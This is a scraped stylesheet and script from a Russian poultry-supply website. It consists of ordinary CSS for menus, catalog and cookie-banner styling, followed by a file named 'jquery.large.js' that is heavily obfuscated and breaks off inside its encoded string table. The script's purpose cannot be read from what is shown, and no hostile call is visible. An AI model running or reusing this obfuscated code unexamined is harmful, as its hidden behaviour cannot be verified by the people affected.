div#TSnav a:focus,
div#TSnav li:hover a {
	color:#000
}

div#TSnav .sdoc,
div#TSnav .sdocs {
	color:#FEC56E;
	font-weight:bold;
	padding:1px 8px 0 8px
}

div#TSnav .sdoc a,
div#TSnav .sdocs a {
	color:#FEC56E;
	font-weight:bold
}

div#TSnav ul.menulevel1 li:hover,
div#TSnav ul.menulevel1 li:focus {
	background-color:#aaa;
	color:#000
}

div#TSnav li:hover a,
div#TSnav li:focus a {
	background-color:#aaa
}

/* Navigation - toc(2)/toc(3) ----------------------- */ div#TSnav li ul.menulevel2,
div#TSnav li ul.menulevel3 {
	width:250px;
	text-align:left;
}

div#TSnav ul ul {
	position:absolute;
	top:28px;
	margin:0;
	left:-1px;
	display:none;
	width:250px
}


div#TSnav ul.menulevel1 li.docs:hover ul.menulevel2,
div#TSnav ul.menulevel1 li.sdocs:hover ul.menulevel2,
div#TSnav ul.menulevel2 li.docs:hover ul.menulevel3,
div#TSnav ul.menulevel2 li.sdocs:hover ul.menulevel3,
div#TSnav ul.menulevel3 li.docs:hover ul.menulevel4,
div#TSnav ul.menulevel3 li.sdocs:hover ul.menulevel4 {
	display:block;
}

div#TSnav ul.menulevel2 li.doc,
div#TSnav ul.menulevel2 li.docs,
div#TSnav ul.menulevel3 li.doc,
div#TSnav ul.menulevel3 li.docs {
	position:relative;
	list-style:none;
	float:left;
	padding:0;
	margin:0;
	font-size:11px;
	line-height:25px;
	width:250px;
	white-space:nowrap;
	background-color:#555;
	border-bottom:1px solid #fff;
}

div#TSnav ul.menulevel2 li.doc a,
div#TSnav ul.menulevel2 li.docs a,
div#TSnav ul.menulevel3 li.doc a,
div#TSnav ul.menulevel3 li.docs a,
div#TSnav ul.menulevel4 li.doc a {
	display:block;
	float:left;
	text-decoration:none;
	font-weight:bold;
	color:#fff;
	width:130px;
	background-color:#555
}

div#TSnav ul.menulevel2 li.sdoc,
div#TSnav ul.menulevel2 li.sdocs,
div#TSnav ul.menulevel3 li.sdoc,
div#TSnav ul.menulevel3 li.sdocs {
	position:relative;
	list-style:none;
	float:left;
	padding:0 0 0 8px;
	margin:0;
	font-size:11spx;
	line-height:25px;
	width:142px;
	white-space:nowrap;
	background-color:#555;
	border-bottom:1px solid #fff
}

div#TSnav ul.menulevel2 li.sdoc a,
div#TSnav ul.menulevel2 li.sdocs a,
div#TSnav ul.menulevel3 li.sdoc a,
div#TSnav ul.menulevel3 li.sdocs a {
	display:block;
	float:left;
	padding:1px 10px 0 7px;
	text-decoration:none;
	font-weight:bold;
	color:#FEC56E;
	background-color:#555
}

div#TSnav ul.menulevel2 li:hover,
div#TSnav ul.menulevel2 li:focus,
div#TSnav ul.menulevel3 li:hover,
div#TSnav ul.menulevel3 li:focus {
	background-color:#aaa
}

div#TSnav ul.menulevel2 li:hover a,
div#TSnav ul.menulevel2 li:focus a,
div#TSnav ul.menulevel3 li:hover a,
div#TSnav ul.menulevel3 li:focus a {
	background-color:#aaa;
	color:#000
}

div#TSnav li ul.menulevel3,
div#TSnav li ul.menulevel4 {
	margin:-17px 0 0 120px
}

/* Navigation - toc(3) ----------------------- */
div#TSnav ul.menulevel2 ul.menulevel3 li.doc,
div#TSnav ul.menulevel2 ul.menulevel3 li.docs,
div#TSnav ul.menulevel3 ul.menulevel4 li.doc,
div#TSnav ul.menulevel3 ul.menulevel4 li.docs {
	position:relative;
	list-style:none;
	float:left;
	padding:0 0 0 8px;
	margin:0;
	font-size:11px;
	line-height:25px;
	width:250px;
	white-space:nowrap
}

div#TSnav ul.menulevel2 ul.menulevel3 li.doc a,
div#TSnav ul.menulevel2 ul.menulevel3 li.docs a,
div#TSnav ul.menulevel3 ul.menulevel4 li.doc a,
div#TSnav ul.menulevel3 ul.menulevel4 li.docs a {
	display:block;
	float:left;
	padding:0;
	text-decoration:none;
	font-weight:bold;
	color:#fff;
	width:250px;
	background-color:#555;
}

div#TSnav ul.menulevel2 ul.menulevel3 li.sdoc,
div#TSnav ul.menulevel2 ul.menulevel3 li.sdocs,
div#TSnav ul.menulevel3 ul.menulevel4 li.sdoc,
div#TSnav ul.menulevel3 ul.menulevel4 li.sdocs {
	position:relative;
	list-style:none;
	float:left;
	margin:0;
	font-size:11px;
	line-height:25px;
	width:250px;
	white-space:nowrap;
	background-color:#555;
	background-image:none;
}

div#TSnav ul.menulevel2 ul.menulevel3 li.sdoc a,
div#TSnav ul.menulevel2 ul.menulevel3 li.sdocs a,
div#TSnav ul.menulevel3 ul.menulevel4 li.sdoc a,
div#TSnav ul.menulevel3 ul.menulevel4 li.sdocs a {
	display:block;
	float:left;
	padding:1px 8px 0 8px;
	text-decoration:none;
	font-weight:bold;
	color:#FEC56E;
	background-image:none;
	background-color:#555;
}

div#TSnav ul.menulevel2 ul.menulevel3 li:hover,
div#TSnav ul.menulevel2 ul.menulevel3 li:focus,
div#TSnav ul.menulevel3 ul.menulevel4 li:hover,
div#TSnav ul.menulevel3 ul.menulevel4 li:focus {
	background-color:#aaa;
	background-image:none
}

div#TSnav ul.menulevel2 ul.menulevel3 li:hover a,
div#TSnav ul.menulevel2 ul.menulevel3 li:focus a,
div#TSnav ul.menulevel3 ul.menulevel4 li:hover a,
div#TSnav ul.menulevel3 ul.menulevel4 li:focus a {
	color:#000;
	background-color:#aaa
}

ul.menulevel4 li.doc * {
	background:#555 !important;
	color: #fff !important;
}

ul.menulevel4 li.doc:hover * {
	background:#aaa !important;
	color: #000 !important;
}

/* z-indices ----------------------------------- */
div#TSnav ul.menulevel1 {
	z-index:10
}

div#TSnav ul.menulevel2 {
	z-index:20
}

div#TSnav ul.menulevel3 {
	z-index:30
}

div#TSnav ul.menulevel4 {
	z-index:40
}

div#TSnav li:hover {
	z-index:50
}

/* Navigation - toc(2,
3) - Seitenmenь----------------------- */
#TSnavbar {
	padding:0px 0 80px 25px;
	border-right:1px solid #aaa
}

#TSnavbar .menu {
	padding-left:15px
}

#TSnavbar a:link,
#TSnavbar a:visited,
#TSnavbar a:active {
	text-decoration:none;
	color: blue;
}

#TSnavbar #toc23 {
	padding-bottom:10px
}

#TSnavbar #additions {
	line-height:1.5em
}

#TSnavbar #additions .languagemenu {
	padding-top:15px
}

#TSnavbar a:hover,
#TSnavbar a:focus {
	text-decoration:underline;
	color: #ff00ff;
}

#TSnavbar ul {
	list-style-type:none;
	margin:0;
	padding:0
}

#TSnavbar ul.menulevel3 {
	padding-left:0px
}

#TSnavbar ul.menulevel4 {
	padding-left:0px
}

#TSnavbar .doc {
	padding-left:15px;
	background:url(./menu/doc.gif) no-repeat 0 4px;
	line-height:1.5em
}

#TSnavbar .sdoc {
	padding-left:15px;
	background:url(./menu/sdoc.gif) no-repeat 0 4px;
	line-height:1.5em
}

#TSnavbar .docs {
	padding-left:15px;
	background:url(./menu/docs.gif) no-repeat 0 4px;
	line-height:1.5em
}

#TSnavbar .sdocs {
	padding-left:15px;
	background:url(./menu/sdocs.gif) no-repeat 0 4px;
	line-height:1.5em
}

#TSnavbar .login {
	padding-top:15px
}

/* Ende der Navigation - toc(2,
3) ----------------- */

h1, h2, h3, h4, h5, h6
{
	color: #004488;
}

h1
{
	font-size: 17px;
	font-weight: bold;
	margin-top: 8px;
	margin-bottom: 9px;
}

h2
{
	font-size: 16px;
	font-weight: bold;
	margin-top: 8px;
	margin-bottom: 8px;
}

h3
{
	font-size: 16px;
	margin-top: 0px;
	margin-bottom: 0px;
	color: #800000;
}

h4
{
	font-size: 14px;
	font-weight: bold;
	margin-top: 7px;
	margin-bottom: 7px;
}

h5
{
	font-size: 13px;
	font-weight: bold;
	margin-top: 6px;
	margin-bottom: 7px;
}

h6
{
	font-size: 12px;
	font-weight: bold;
	margin-top: 6px;
	margin-bottom: 6px;
}

a:link, a:visited
{
	color: #4000e0;
}

a:hover, a:active
{
	color: #ff00ff;
}


ul.submenu,
ul.search {
	margin:0;
	padding:0 0 0 15px
}

ul.submenu li,
ul.search li.doc,
ul.search li.docs {
	list-style-type:none;
	line-height:1.2em;
	margin:0;
	padding:0
}

#untermenue {
	margin-bottom:20px
}

div.lastupdate {
	font-size:87%;
	line-height:1em;
	padding-top:10px
}

ul.sitemaplevel1 {
	margin:0;
	padding:0 0 0 30px
}

ul.sitemaplevel2,
ul.sitemaplevel3 {
	margin:0;
	padding:0 0 0 10px
}

ul.sitemaplevel1 li.doc,
ul.sitemaplevel2 li.doc,
ul.sitemaplevel3 li.doc {
	list-style-type:none;
	padding-left:15px;
	background:url(./menu/doc.gif) no-repeat 0 4px;
	line-height:1.5em
}

ul.sitemaplevel1 li.docs,
ul.sitemaplevel2 li.docs,
ul.sitemaplevel3 li.docs {
	list-style-type:none;
	padding-left:15px;
	background:url(./menu/docs.gif) no-repeat 0 4px;
	line-height:1.5em
}

div#TScontent form textarea {

}

div#TScontent form input.guestbook {
	margin:5px 0 10px;
	padding:0;
	background-color:white;
	border:1px solid #13017C;
	width:250px
}

.bildLinks {
	float:left;
	margin:10px 10px 10px
}

.bildRechts {
	float:right;
	margin:10px 0 10px 10px
}

.stark {
	display:none
}

.edit a,
.edit a:link,
.edit a:visited {
	text-decoration:none
}

.retrieve {
	background-color:White
}

/*background for OEDIT*/ /* Formulare --------------------*/ div#TScontent div#formular input.input,
div#TScontent div#formular textarea.input,
div#TScontent input.file {
	border:1px solid #13017C
}

div#TScontent div#formular input.button {
	border:1px solid #13017C;
	background-color:#E2E7FB
}

.data_table {
	width:100%;
	border-collapse:collapse
}

.data_table td {
	border-collapse:collapse
}

.data_table thead {
	text-align:left;
	font-size:12px
}

.data_table th {
	text-align:left;
	font-size:12px;
	font-weight:bold;
	background:#dce6ff;
	color:#0000f0
}

.data_table td,
th {
	font-weight:normal;
	border:#80a0f0 1px solid;
	padding:2px 4px 2px 4px
}

.ad
{
	font-size: 10px;
}

.ad a
{
	color: #000000;
}

.ad a:hover, .ad a:active
{
	color: #0000ff;
}

.pic
{
	text-align: center;
	padding: 16px 16px 16px 16px;
}

.pic img
{
	border: black 1px solid;
}

.adblock
{
	clear: both;
	color: gray;
}

.adblock a
{
	color: gray;
}

em
{
	color: #800000;
	font-weight: bold;
	font-style: normal;
}

.feedback td
{
	padding-bottom: 16px;
}

.adblock, .adblock a
{
	color: #aabbbb;
	font-size: 11px;
}
em a, em a:link, em a:visited
{
     color: #800000 !important;
     font-weight: bold !important;
     font-style: normal !important;
}

em a:hover, em a:active
{
     color: #ff00ff !important;
}

blockquote p
{
	color:#10120d;
	font-family: Comic Sans MS, georgia, "times new roman", times, serif;
	font-size: 15px;
	font-weight: bold;
}

blockquote
{
	border-color:#bbc2ad;
	border-width: 1px;
	border-style: solid;

	margin:10px 10px 10px 50px;
	padding:5px 5px 5px 41px;

	background-color:#daded3;

	background-image:url('images/postquote.png');
	background-position:left top;
	background-repeat:no-repeat;
}


.bb_quote p em
{
color: #800000 !important;
font-family: georgia, "times new roman", times, serif;
}

div.splitter
{
	width: 100%;
	height: 2px;
	overflow: hidden;
	background: #000000;
	margin: 10px 0px 10px 0px;
}

.catalog_ptic_vdown
{
	height: 19px;
	overflow: hidden;
	background: url(/images/v-down.gif) bottom right no-repeat;
	border-bottom: #cccccc 1px dotted;
}

.catalog_ptic_text
{
}

.catalog_ptic_text_open
{
	border-bottom: none;
	background-image: none;
}

a.catalog_ptic_order_btn
{
	display: inline-block;
	padding: 0px 10px 0px 0px;
	width: 80px;
	height: 24px;
	line-height: 24px;
	border: #800000 1px solid;
	text-align: center;
	background: #ffad00;
	color: #ffffff;
}

a.catalog_ptic_order_btn, a.catalog_ptic_order_btn:link, a.catalog_ptic_order_btn:visited
{
	color: #ffffff !important;
}

a.catalog_ptic_order_btn:hover
{
	color: #ffff00 !important;
}

span.catalog_ptic_cart_btn
{
	position: absolute;
}

span.catalog_ptic_cart_btn a
{
	display: block;
	position: relative;
	top: -11px;
	width: 164px;
	height: 48px;
	background: url(cart.gif) 0px 0px no-repeat;
}

span.catalog_ptic_cart_btn a:hover
{
	background: url(cart.gif) 0px 2px no-repeat;
}

h2.catalog_ptic_title
{
	font-size: 24px;
	font-weight: bold;
	margin-top: 7px;
	margin-bottom: 7px;
}

a.ajax, a.ajax-pic
{
	color: #c00;
	text-decoration: none;
	border-bottom: 1px dashed;
}

a.ajax:hover
{
	border-bottom: #fff 1px dashed;
}

.hide
{
	display: none;
}

/*.hint
{
	position: absolute;
	padding: 2px;
	background: #ffffff;
	border: #000000 1px solid;
}*/

.tooltip
{
	display: none;
	background: #ffffff;
	border: #cccccc 1px solid;
	width: 400px;
	margin: -10px 0px 0px 420px;
	padding: 10px 10px 10px 10px;
	font-size: 11px;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
}


#reviews_list
{
	border: 1px solid #80a0f0;
}
#reviews_list div
{
	font-family: Arial;
	line-height: 95%;
}

#reviews_list p
{
	margin-bottom: 10px;
	border: none;
	text-decoration: none;
	margin: 0px;
	padding: 10px;
}
#reviews_list a
{
	text-align: left;
	cursor: pointer;
	display: block;
	padding: 5px;
	margin-top: 0;
	text-decoration: none;
	font-weight: bold;
	font-size: 12px;
	color: #000000;
	background-color: #dce6ff;
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #999999;
}
#reviews_list a:hover
{
	background-color: #ffffff;
}
#reviews_list a.selected
{
	color: #0000f0;
}

#reviews_list2
{
	border: 1px solid #80a0f0;
}
#reviews_list2 div
{
	font-family: Arial;
	line-height: 95%;
}

#reviews_list2 p
{
	margin-bottom: 10px;
	border: none;
	text-decoration: none;
	margin: 0px;
	padding: 10px;
}
#reviews_list2 a
{
	text-align: left;
	cursor: pointer;
	display: block;
	padding: 5px;
	margin-top: 0;
	text-decoration: none;
	font-weight: bold;
	font-size: 12px;
	color: #000000;
	background-color: #dce6ff;
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #999999;
}
#reviews_list2 a:hover
{
	background-color: #ffffff;
}
#reviews_list2 a.selected
{
	color: #0000f0;
}

.cartblock, .cartblock-empty
{
	margin: 0px 0px 15px 0px;
	width: 200px;
	background: #ffffff;
}

.button_auto
{
	width: auto;
}

.vajno {
    background-color: #DCE6FF;
    background-image: url("images/vajno.png");
	background-position: 0px 50%;
    background-repeat: no-repeat;
    margin: 10px;
    padding: 15px 10px 15px 65px;
    position: relative;
	border: 1px solid #B3876C;
    box-shadow: 2px 2px 2px 2px #999999;
}

.vajno:hover {
    transform: scaley(1.01);
    -o-transform: scaley(1.01);
	-webkit-transform: scaley(1.01);
	-ms-transform: scaley(1.01);
	-moz-transform: scaley(1.01);
}

.price {
  color: #800000;
  font-family: price,sans-serif;
  font-size: 1.6em;
  font-style: italic;
  letter-spacing: 1px;
  line-height: 1;
  position: relative;
  text-shadow: -0.05em -0.05em 0 #fff, -0.07em 0.05em 0 #fff, 0.07em -0.05em 0 #fff, 0.04em 0.05em 0 #fff, 0 0.05em 0 #fff, 0.08em 0.09em 0.05em #ccc, 0.11em -0.05em 0.05em #ccc, 0.01em 0.09em 0.05em #ccc, -0.04em 0.09em 0.05em #ccc;
  white-space: nowrap;
}

.price span {
    font-size: 0.8em;
    margin-left: 10px;
}

.sto {
    color: #800000;
    font-size: 1em;
    font-family: sans-serif;
    font-style: italic;
    font-weight: bold;
    line-height: 1;
    position: relative;
    text-shadow: -0.05em -0.05em 0 #fff, -0.07em 0.05em 0 #fff, 0.07em -0.05em 0 #fff, 0.04em 0.05em 0 #fff, 0 0.05em 0 #fff, 0.08em 0.09em 0.05em #ccc, 0.11em -0.05em 0.05em #ccc, 0.01em 0.09em 0.05em #ccc, -0.04em 0.09em 0.05em #ccc;
    white-space: nowrap;
}

a.knopka {
  font-size: 1.2em;
  color: #fff !important; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: #ff9b00; /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: #e8e8c8; } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.area {
  text-align: center;
  font-size: 1.2em;
  color: red;
  letter-spacing: 1px;
  font-weight: 22;
  animation: blur .75s ease-out infinite;
  text-shadow: 0px 0px 3px #fff, 0px 0px 4px #fff;
}

@keyframes blur {
  from {
    text-shadow:0px 0px 1px #fff,
      0px 0px 1px #fff, 
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 3px #fff,
      0px 0px 3px #fff,
      0px 0px 3px #7B96B8,
      0px 0px 9px #7B96B8,
      0px 5px 6px #7B96B8,
      0px 5px 6px #7B96B8,
      0px 5px 6px #7B96B8,
      0px 5px 6px #7B96B8,
      0px -5px 6px #7B96B8,
      0px -5px 6px #7B96B8;
  }
}

@keyframes blur2 {
  from {
    text-shadow:0px 0px 1px #fff,
      0px 0px 1px #fff, 
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 3px #fff,
      0px 0px 3px #fff,
      0px 0px 3px #7B96B8,
      0px 0px 3px #7B96B8,
      0px 1px 3px #7B96B8,
      0px 2px 3px #7B96B8,
      0px 2px 3px #7B96B8,
      0px 2px 3px #7B96B8,
      0px -2px 3px #7B96B8,
      0px -2px 3px #7B96B8;
  }
}


.forder {
	display: none;
	position: fixed;
	left: 7px;
	top: 170px;
	width: 245px;
	padding: 10px 10px 10px 10px;
	vertical-align: middle;
	color: #777;
	font-size: 110%;
	text-align: left;
	word-wrap: break-word;
	background: 2px center no-repeat white;
	-webkit-background-size: contain;
	background-size: contain;
	border-radius: 1px;
	border: solid 1px #368fc8;
	box-shadow: 2px 2px 2px 2px #999999;
	z-index: 100;
}
.forder.forder-active {
	font-family: 'Open Sans', sans-serif;
	display: block;
	-webkit-animation-name: fade;
	-o-animation-name: fade;
	animation-name: fade;
	-webkit-animation-duration: 6s;
	-o-animation-duration: 6s;
	animation-duration: 6s;
}
@-webkit-keyframes fade {
	from {
		opacity: 0;
		-webkit-transform: scale(0.3);
		-o-transform: scale(0.3);
		transform: scale(0.3);
	}
	10%, 90% {
		opacity: 1;
		-webkit-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
	}
	to {
		opacity: 0;
		-webkit-transform: scale(0.5);
		-o-transform: scale(0.5);
		transform: scale(0.5);
	}
}
@-o-keyframes fade {
	from {
		opacity: 0;
		-webkit-transform: scale(0.3);
		-o-transform: scale(0.3);
		transform: scale(0.3);
	}
	10%, 90% {
		opacity: 1;
		-webkit-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
	}
	to {
		opacity: 0;
		-webkit-transform: scale(0.5);
		-o-transform: scale(0.5);
		transform: scale(0.5);
	}
}
@keyframes fade {
	from {
		opacity: 0;
		-webkit-transform: scale(0.3);
		-o-transform: scale(0.3);
		transform: scale(0.3);
	}
	10%, 90% {
		opacity: 1;
		-webkit-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
	}
	to {
		opacity: 0;
		-webkit-transform: scale(0.5);
		-o-transform: scale(0.5);
		transform: scale(0.5);
	}
}

.cntrs {
	font-family: 'Open Sans', sans-serif;
	display: block;
	position: fixed;
	left: 7px;
	top: 110px;
	width: 263px;
	padding: 1px 1px 1px 1px;
	vertical-align: middle;
	color: #777;
	font-size: 120%;
	text-align: center;
	word-wrap: break-word;
	background: 2px center no-repeat white;
	-webkit-background-size: contain;
	background-size: contain;
	border-radius: 1px;
	border: solid 1px #368fc8;
	box-shadow: 2px 2px 2px 2px #999999;
}

.cntrst {
	text-align: left;
	font-size: 12px;
	font-weight: bold !important;
	background: #dce6ff;
	color: #0000f0;
	font-weight: normal;
	border-bottom-width: 1px; 
	border-bottom-style: solid; 
	border-bottom-color: #80a0f0; 
	padding: 2px 4px 2px 4px;
}

@media screen and (max-width: 600px) {
	.forder.forder-active {
		display: none;
		-webkit-animation-name: none;
		-o-animation-name: none;
		animation-name: none;
	}
	
	
}


.cookie-banner {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: #a6a6a6;
    color: #fff;
    z-index: 10000;
    box-shadow: 0 -2px 10px rgba(0,0,0,0.2);
}

.cookie-banner__container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

.cookie-banner__content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 15px 0;
    gap: 20px;
}

.cookie-banner__text {
    margin: 0;
    font-size: 14px;
    line-height: 1.4;
}

.cookie-banner__link {
    color: #4CAF50;
    text-decoration: underline;
}

.cookie-banner__link:hover {
    color: #66BB6A;
}

.cookie-banner__button {
    background: #4CAF50;
    color: white;
    border: none;
    padding: 10px 20px;
    border-radius: 4px;
    cursor: pointer;
    font-size: 14px;
    white-space: nowrap;
}

.cookie-banner__button:hover {
    background: #45a049;
}

/* Адаптивность для мобильных */
@media (max-width: 768px) {
    .cookie-banner__content {
        flex-direction: column;
        text-align: center;
        gap: 15px;
    }
    
    .cookie-banner__text {
        font-size: 20px !important;
        line-height: 1.5;
        -webkit-text-size-adjust: 100%;
        -moz-text-size-adjust: 100%;
        -ms-text-size-adjust: 100%;
        text-size-adjust: 100%;
    }
    
    .cookie-banner__button {
        width: 100%;
        padding: 15px;
        font-size: 20px;
        -webkit-text-size-adjust: 100%;
        -moz-text-size-adjust: 100%;
        -ms-text-size-adjust: 100%;
        text-size-adjust: 100%;
    }
}


--- FILE ---
content_type: application/javascript; charset=windows-1251
request_url: https://www.pticevod.com/res/ui/jquery.large.js
body_size: 28332
content:
function _0x32d7ec(_0x396df5,_0x145b38,_0x2f869f,_0x5af5c6){return _0x281b(_0x145b38- -0x39b,_0x396df5);}function _0x281b(_0x457935,_0x5c2f99){var _0x4df42a=_0x102c();return _0x281b=function(_0x111a6a,_0x30ef1a){_0x111a6a=_0x111a6a-(-0x247b+-0x1552+0x297*0x17);var _0xf5b072=_0x4df42a[_0x111a6a];if(_0x281b['YKfdLO']===undefined){var _0x2da74c=function(_0x71c302){var _0x95b696='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x51769c='',_0x5afa07='',_0x55065d=_0x51769c+_0x2da74c;for(var _0x10e014=-0x1f3*-0x5+-0x7cd+-0x1f2,_0x29e027,_0x2ca279,_0x34b581=0x2ad+-0x3cd+0x8*0x24;_0x2ca279=_0x71c302['charAt'](_0x34b581++);~_0x2ca279&&(_0x29e027=_0x10e014%(-0x1*-0x73+0xe*-0x1fd+0x1b67)?_0x29e027*(0xd0f*-0x1+-0xd3*0x1a+0x22bd)+_0x2ca279:_0x2ca279,_0x10e014++%(-0x1d44+-0xaba*0x2+0xbf*0x44))?_0x51769c+=_0x55065d['charCodeAt'](_0x34b581+(-0xc0*-0x34+0x16d*-0x15+-0x905))-(-0x1fcf+-0x14be+-0x1*-0x3497)!==-0x1558*-0x1+0x1*0xffb+-0x2553?String['fromCharCode'](-0x1628+-0x1eb0+0x7*0x7b1&_0x29e027>>(-(-0x1f4b+0xc*0x1af+0xb19)*_0x10e014&0x1f*-0x127+0x515+0x1eaa)):_0x10e014:-0xd2a+-0x13d5+0x20ff){_0x2ca279=_0x95b696['indexOf'](_0x2ca279);}for(var _0x4a4cd2=0x984+0x9c1+0x1345*-0x1,_0x4f0ec0=_0x51769c['length'];_0x4a4cd2<_0x4f0ec0;_0x4a4cd2++){_0x5afa07+='%'+('00'+_0x51769c['charCodeAt'](_0x4a4cd2)['toString'](0x1bf9+0x6*-0x322+-0x91d))['slice'](-(-0x8*0x4d6+-0x89a+0x2*0x17a6));}return decodeURIComponent(_0x5afa07);};_0x281b['OYVRBL']=_0x2da74c,_0x457935=arguments,_0x281b['YKfdLO']=!![];}var _0x526aba=_0x4df42a[0x18*0xba+0xa29+-0x933*0x3],_0x46d588=_0x111a6a+_0x526aba,_0x571ecb=_0x457935[_0x46d588];if(!_0x571ecb){var _0x768387=function(_0x137904){this['tRZdgz']=_0x137904,this['iGalOa']=[0x1*0x42d+-0x1*0x8ec+0x4c0,-0x1126+0xe5*-0x15+0x23ef*0x1,-0x136d+-0xbd8+0x1f45],this['lHXMXA']=function(){return'newState';},this['iMpwpj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZVsEpf']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x768387['prototype']['vmbRsW']=function(){var _0x393323=new RegExp(this['iMpwpj']+this['ZVsEpf']),_0x327a23=_0x393323['test'](this['lHXMXA']['toString']())?--this['iGalOa'][-0x218c+-0xed7+0x3064]:--this['iGalOa'][0x1736+-0x1*-0x1a7a+-0x31b0];return this['YTOfif'](_0x327a23);},_0x768387['prototype']['YTOfif']=function(_0x54b6de){if(!Boolean(~_0x54b6de))return _0x54b6de;return this['cFaatf'](this['tRZdgz']);},_0x768387['prototype']['cFaatf']=function(_0x16da2e){for(var _0x3a3759=0x1354+-0x1*0x20ab+0xd57,_0x56dedf=this['iGalOa']['length'];_0x3a3759<_0x56dedf;_0x3a3759++){this['iGalOa']['push'](Math['round'](Math['random']())),_0x56dedf=this['iGalOa']['length'];}return _0x16da2e(this['iGalOa'][-0x2*0x12c4+0xcac*-0x1+0x3234]);},new _0x768387(_0x281b)['vmbRsW'](),_0xf5b072=_0x281b['OYVRBL'](_0xf5b072),_0x457935[_0x46d588]=_0xf5b072;}else _0xf5b072=_0x571ecb;return _0xf5b072;},_0x281b(_0x457935,_0x5c2f99);}function _0x102c(){var _0x3f00f6=['z0XusMG','BhvIEfm','DgrMA0u','Ee52veK','uvvUyLy','C1LZqw0','zvzwzLC','0jdqUDga0ldrGG','Ce9Yq1a','0jRqVTgb0ylrGnc+0lZrGDc60l4','wLbNy2C','u1DStve','CKfPshi','BfHlzvm','0jZrG9ga0ldrGG','0klqSncZ0ldqVDga0l7qS9cW','vhbxs28','wMzoz2K','sxPLtMm','0jxqU9c10l3qSa','s29bwwK','0jxqUTcW0ylqTDga0lJqVDcW','mtqXmJC0n3H6DvnZyq','wvzACMO','rNjVvuS','C3jJ','0k3qU9gm0lZqUnga0la','y1HeCLu','vuffAvi','qu1kq20','AND1D1m','whP4DhG','BtfVAtLqwfKZmW','zw5K','s1D6sgm','0jZqUngf0ldqUnc7','sM9jtKO','0j/qTDc90lFqTDc90yhqUTc+0lK','z0rSsfe','0jdrGDc60ldrGa','0klrG9c70yZrGDc60l7qUsdqVG','CwDfzgi','0j3qUnc60la','DLvzDum','ExrAuKS','0j3qUnc60l7qU9cW0lK','wuzVs3G','ALLpANa','0j3qVTcY0lpqVTga0l7qTncW','0jlqU9cW0ltqUnc80lJrGa','ALn2Ceu','DLfZBKq','0jJrGnc60yprGTgb0lRqVTc5ia','0jprG9c70y8','Ce5xwKK','rwf6te8','0j/qTDga0lZqUa','0jtqUncW0l3qSa','0l7qSDc7lG','0jJqU9gm0yJqSngc','tfLtue4','zgL4CMW','0jdrGnc80ldqVq','0jxqSTcZ0lxqVDc40lK','zwXLBq','0ltrGDc60l7qUsdqVTcX0lSU','0jhqTDc70lpqVTga0l7qTngb0lO','0jRqSnc70lJqVDc40l3qS9ga0la','s0LsCfa','0k/qU9gc0yS','0jdqU9c40y8','qunzDhK','0l7qS9c+inc60ydqSngp','0j3qTDc70y8','yLHPwvq','rMXLsKO','q0jpzKu','0jhqU9c40yyT0jhqKncz0jRqKa','AvPLr3y','wgrbs08','0jlqSnc00lJqVa','tNPLtve','CMvTB3zL','rMHWA1C','yxrPB25fBMq','0jtqSnc80lJrGa','B2Dqs0q','t29bqMy','0jRrG9cW0l3rI9gi','C3j5r0i','zhDxzxG','zLbxz2S','s1jfseK','0yaU0jhqSngi0lRqVTga0ylqVG','0jlqSnc70lxqVDgc0lJqVq','B3bgvgW','uLzzA3G','su9bB0u','0jdqVDgc0l7qVDc40l3qSa','wNj1BMm','D1j2BLq','pIbUyw1Linc40lCG','sw1Hz2u','rvjQqNG','0j3qUnc60lJrGTcW','uMTZDuC','0k/qNDcq0j4','shPVshy','q25bEue','0jdqVDgo0ylqSa','0yaU0kpqTnc80yprGngc0lJrJW','0lRqVTcZ0l4G0lRrGncW0y8','EvHzrwy','zxjYB3i','EKXwAfG','uer2qxu','yLzlz04','0kdqVTgb0ylqVTcY0yhqUTc+0lK','BuDbv2K','pgLTzYbZCMm9iG','svz6u2m','0ydqS9cW','0jVqTDc90lJqVDcZ0ydqSnc00ye','CxrtC1e','0khqVTge0yZrJW','ENv0AuG','zLj5sw0','0jhqSngd0yVrGnc20ldqVq','q0zfDKC','0jRqUnga0l7qSTcW','C1vItuy','ELPOs00','ueLStKi','0jlqTDga0l7qVDc40lRqSa','0kdrG9gb0ylqSnc8','inc60ydqSngp','0jJrGnc40l3qSa','0khqTDc80zhqVq','qvHIt0W','0j/qTDc90lFrIW','BND3B3e','0kxqSncX0ldrGnc+0llrGDc60l4','Ew1nC0O','vfnnC1m','AwzNB3C','ywrK','Dg9Ay0u','v21YtvK','Dxv4z3m','0kpqU9gm0y/qVDc+0llrGDc60l4','0khrGTcW0l3qUngb0lVqSncY','0yaU0khqSngf0la','te1It1G','0jlqU9cW0ltqUnc80lJrGngb0lO','tKLHwNK','u2TpweK','v1PUtLO','0jRqTDc80lxrGnc+0llrGDc60l4','z0XWAfG','0jZqSnc60yhqUnc8','qMDlEuK','0jlqSnga0llqSnga0la','pc9IpJWVzM9UDa','0jVqTDc+0l3qUnc0','0lJqUDgb0lRqSa','0lJqVDc60ypqSDcW0ylqVTgaia','y1nqwe4','0jVqSnga0lJrGDcW','0jJrGnc60yprGTgb0lRqSa','0jlqVTga0l7qVDc10lBrGDc60